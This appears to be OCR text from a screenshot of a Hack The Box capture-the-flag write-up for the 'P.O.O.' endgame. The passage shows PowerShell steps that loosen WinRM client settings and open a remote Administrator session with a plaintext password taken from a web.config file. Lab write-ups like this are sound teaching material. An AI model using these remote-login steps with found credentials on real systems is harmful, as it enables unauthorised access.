 File Machine View Input Devices Help
Applications Places Jan 10 09:13
Hack The Box :: H 10.13.38.11/dev/304 10.13.38.11/admin/ Release v2.3.0 · B Releases · gentilk sharphound | WA example_hashes linux - Bash - Ho P.O.O. - Hack The Bo HTB Endgame: P
https://snowscan.io/htb-writeup-poo/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Some Pentesting Notes rasta new.txt - # 10.10…
Remember that we previously discovered WinRM was listening on port 5985 and IPv6.
First, we need to setup our local attacker Windows 10 machine to trust the remote host and allow unencrypted
connections (port 5985 is HTTP only).
PS C:\Windows\system32> winrm set winrm/config/client '@{AllowUnencrypted="true"}'
PS C:\Windows\system32> winrm set winrm/config/client '@{TrustedHosts="[dead:babe::1001]"}'
Client
NetworkDelayms = 5000
URLPrefix = wsman
AllowUnencrypted = true
Auth
Basic = true
Digest = true
Kerberos = true
Negotiate = true
Certificate = true
CredSSP = false
DefaultPorts
HTTP = 5985
HTTPS = 5986
TrustedHosts = [dead:babe::1001]
Snowscan
Pentester, CTF player
HackTheBox ATeam
Canada
Email
Keybase
Twitter
GitHub
Then we'll log in using the credentials we found in web.config
PS C:\Users\snowscan> $SecPassword = ConvertTo-SecureString 'EverybodyWantsToWorkAtP.O.O.' -AsPlainText -Force
PS C:\Users\snowscan> $Credential = New-Object System.Management.Automation.PSCredential('Administrator', $SecPassw
PS C:\Users\snowscan> enter-pssession -computername [dead:babe::1001] -credential $Credential
[[dead:babe::1001]]: PS C:\Users\Administrator> cd desktop
[[dead:babe::1001]]: PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
bloodhound Highlight All Match Case Match Diacritics Whole Words 3 of 3 matches